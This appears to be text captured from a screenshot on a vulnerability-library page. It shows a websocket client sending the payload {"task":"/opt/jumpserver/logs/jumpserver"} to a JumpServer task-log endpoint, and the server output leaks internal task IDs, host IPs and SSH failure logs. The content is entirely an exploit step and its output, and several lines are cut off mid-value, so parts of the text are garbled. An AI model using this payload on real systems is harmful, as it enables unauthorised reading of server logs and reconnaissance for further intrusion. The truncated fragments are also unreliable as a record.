 CONNECTIONS #1
Untitled Project
Filter
SAVED PAYLOADS
1
{"task":"/opt/jumpserver/logs/jumpserver"}
#1 ws://192.168.0.108:8080/ws/ops/tasks/log/ Disco
UNTITLED 1 × UNTITLED 2
{"task":"6349e910-53e0-4106-ab68-137f2b65fdcc"}
Send Save As
OUTPUT
21:29 06.43 {
"message": "2021-01-17 21:29:05 [ws INFO] Task id: 6349e910-53e0-4106-ab68-137f2b65fdcc\r\n",
"task": "/opt/jumpserver/logs/jumpserver"
}
21:29 06.41 {
"message": "2021-01-17 21:28:27 任务开始: 测试管理帐号可连接性: zxczc\r\r\nPLAY [测试管理帐号可连接性: zxczc]
SK [ping]
*****\r\r\n\u001b[1;31mfatal: [192.168.0.114]: UNREACHABLE! => {\"changed\": false, \"msg\": \"Invalid/incorrect password: Warning: Permanently added '192.168.0.
(ECDSA) to the list of known hosts.\\r\\nPermission denied, please try again.\", \"unreachable\": true}\u001b[0m\r\r\n\u001b[1;31mfatal: [test]: UNREACHABLE! =>
{\"changed\": false, \"msg\": \"Failed to connect to the host via ssh: ssh: connect to host 172.21.226.152 port 22: Connection timed out\", \"unreachable\":
true}\u001b[0m\r\r\n2021-01-17 21:28:38 任务结束\r\r\n.\r\n\r\n.\r\r\nTask assets.tasks.admin_user_connectivity.test_admin_user_connectivity_manual[6349e910-53e0
137f2b65fdcc] succeeded in 10.428143254001043s: True\r\r\n",
"task": "6349e910-53e0-4106-ab68-137f2b65fdcc"
}
21:29 06.39 {
"message": "\r\n"
}
21:29 06.38 {
"task": "6349e910-53e0-4106-ab68-137f2b65fdcc"
PeiQi文库
PeiQi文库